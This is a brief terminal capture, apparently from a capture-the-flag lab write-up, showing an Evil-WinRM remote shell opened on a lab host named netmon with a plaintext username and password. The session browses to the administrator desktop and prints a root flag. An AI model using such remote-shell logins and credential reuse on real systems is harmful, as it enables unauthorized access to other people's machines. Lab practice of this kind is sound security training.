 ❯ evil-winrm -i 10.10.10.152 -u pentest -p 'P3nT3st!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
*Evil-WinRM* PS C:\Users\pentest\Documents> cd .../../../
*Evil-WinRM* PS C:\Users\pentest> cd ..
*Evil-WinRM* PS C:\Users> cd administrator
*Evil-WinRM* PS C:\Users\administrator> cd desktop
*Evil-WinRM* PS C:\Users\administrator\desktop> dir
    Directory: C:\Users\administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/23/2025  12:06 PM             34 root.txt
ca*Evil-WinRM* PS C:\Users\administrator\desktoptype root.txt
329b72ea3d53e481ec13a26dbf54dc54
*Evil-WinRM* PS C:\Users\administrator\desktop>